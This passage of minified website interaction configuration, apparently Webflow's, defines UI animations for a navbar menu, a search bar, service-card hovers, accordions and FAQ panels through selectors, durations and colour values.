ctionItems:[{id:"a-78-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},yValue:-10,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-78-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:0,unit:""}},{id:"a-78-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-78-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".sales-info_icon",selectorGuids:["7a689c7f-0b57-69b1-d247-928b87b7568d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-78-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18c2649f5c1},"a-79":{id:"a-79",title:"Navbar 11 menu [Open] 4",actionItemGroups:[{actionItems:[{id:"a-79-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-79-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-79-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-79-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-79-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-80":{id:"a-80",title:"Navbar 11 menu [Close] 4",actionItemGroups:[{actionItems:[{id:"a-80-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-80-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-80-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-80-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-80-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-81":{id:"a-81",title:"Search Bar - Open 3",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-81-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-81-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]},{actionItems:[{id:"a-81-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-81-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"block"}},{id:"a-81-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a97a6ff},"a-82":{id:"a-82",title:"Search Bar - Close 3",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-82-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-82-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4a97a6ff},"a-90":{id:"a-90",title:"Hero Banner [close on click]",actionItemGroups:[{actionItems:[{id:"a-90-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".hero-message_component",selectorGuids:["49c51c2c-96c0-562e-82a0-13bfe1cbb882"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f62ea3c26},"a-91":{id:"a-91",title:"Roll Banner In",actionItemGroups:[{actionItems:[{id:"a-91-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},yValue:-4,xUnit:"PX",yUnit:"rem",zUnit:"PX"}}]},{actionItems:[{id:"a-91-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuart",duration:700,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},yValue:0,xUnit:"PX",yUnit:"rem",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f62facb48},"a-93":{id:"a-93",title:"services-card-hover",actionItemGroups:[{actionItems:[{id:"a-93-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-93-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-93-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-93-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-94":{id:"a-94",title:"services-card-hover out",actionItemGroups:[{actionItems:[{id:"a-94-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}},{id:"a-94-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-94-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-94-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-95":{id:"a-95",title:"services-card-hover 2",actionItemGroups:[{actionItems:[{id:"a-95-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".badge-icon",selectorGuids:["10bfcc3c-f65e-2082-0d47-8e9f877cf653"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-96":{id:"a-96",title:"services-card-hover out 2",actionItemGroups:[{actionItems:[{id:"a-96-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:0}},{id:"a-96-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".badge-icon",selectorGuids:["10bfcc3c-f65e-2082-0d47-8e9f877cf653"]},globalSwatchId:"",rValue:36,bValue:223,gValue:164,aValue:1}},{id:"a-96-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-96-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-96-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-101":{id:"a-101",title:"Term-section-hover",actionItemGroups:[{actionItems:[{id:"a-101-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5"},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:1}},{id:"a-101-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-101-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:240,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-101-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19008b125d2},"a-103":{id:"a-103",title:"Term-section-hover out",actionItemGroups:[{actionItems:[{id:"a-103-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-103-n-4",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:30,target:{useEventTarget:"PARENT",selector:".wrap-items-accordion",selectorGuids:["b1af40fe-ec38-382f-9922-f4c06e79ced3"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}},{id:"a-103-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},globalSwatchId:"",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-103-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"",rValue:36,bValue:154,gValue:86,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19008b125d2},"a-104":{id:"a-104",title:"accordion-click",actionItemGroups:[{actionItems:[{id:"a-104-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{boundaryMode:!0,id:"66685b8576c020ea6cde0ee3|d2f2465f-bf0a-c0d8-3099-e2c57adaf350"},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-104-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-104-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".preview-text",selectorGuids:["d7dddfd3-11a1-a7af-17a1-d9f9d18de4ab"]},value:"none"}},{id:"a-104-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:230,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"66685b8576c020ea6cde0ee3|3c793169-e25c-9ba9-cb77-4c223fa351f7"},value:0,unit:""}},{id:"a-104-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{boundaryMode:!0,id:"66685b8576c020ea6cde0ee3|d2f2465f-bf0a-c0d8-3099-e2c57adaf350"},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19008bbf43c},"a-105":{id:"a-105",title:"accordion-click-hide",actionItemGroups:[{actionItems:[{id:"a-105-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-105-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rich-details",selectorGuids:["c278f541-9344-ed53-e6ca-5eb847506d12"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-105-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".preview-text",selectorGuids:["d7dddfd3-11a1-a7af-17a1-d9f9d18de4ab"]},value:"block"}},{id:"a-105-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".preview-text",selectorGuids:["d7dddfd3-11a1-a7af-17a1-d9f9d18de4ab"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19008bbf43c},"a-109":{id:"a-109",title:"show-reset-buton",actionItemGroups:[{actionItems:[{id:"a-109-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:0,unit:""}},{id:"a-109-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".close-icon-input",selectorGuids:["f597984b-a9f4-91ed-8cfc-0e2d32844d0b"]},value:0,unit:""}}]},{actionItems:[{id:"a-109-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:"flex"}},{id:"a-109-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".close-icon-input",selectorGuids:["f597984b-a9f4-91ed-8cfc-0e2d32844d0b"]},value:1,unit:""}},{id:"a-109-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19009607994},"a-110":{id:"a-110",title:"hide-animation",actionItemGroups:[{actionItems:[{id:"a-110-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89"},value:0,unit:""}}]},{actionItems:[{id:"a-110-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1900962c3eb},"a-111":{id:"a-111",title:"hide-close-icon",actionItemGroups:[{actionItems:[{id:"a-111-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554"},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19012ffc3ac},"a-102":{id:"a-102",title:"hide-animation 2",actionItemGroups:[{actionItems:[{id:"a-102-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:0,unit:""}}]},{actionItems:[{id:"a-102-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1900962c3eb},"a-106":{id:"a-106",title:"FAQ 1 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-106-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-106-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-106-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-106-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-106-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"PARENT",selector:".faq1_accordion",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b3"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-108":{id:"a-108",title:"FAQ 1 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-108-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-108-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad"},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}},{id:"a-108-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"PARENT",selector:".faq1_accordion",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b3"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-108-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-117":{id:"a-117",title:"FAQ 1 accordion [Open] 2",actionItemGroups:[{actionItems:[{id:"a-117-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-117-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-117-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq1_icon-wrapper-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb6"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-118":{id:"a-118",title:"FAQ 1 accordion [Close] 2",actionItemGroups:[{actionItems:[{id:"a-118-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-118-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq1_icon-wrapper-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb6"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-127":{id:"a-127",title:"card-hover-in",actionItemGroups:[{actionItems:[{id:"a-127-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19132918007},"a-128":{id:"a-128",title:"card-hover-in 2",actionItemGroups:[{actionItems:[{id:"a-128-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19132918007},"a-125":{id:"a-125",title:"card-image-scale-in",actionItemGroups:[{actionItems:[{id:"a-125-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-126":{id:"a-126",title:"card-image-scale-in-out",actionItemGroups:[{actionItems:[{id:"a-126-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-130":{id:"a-130",title:"Change Link 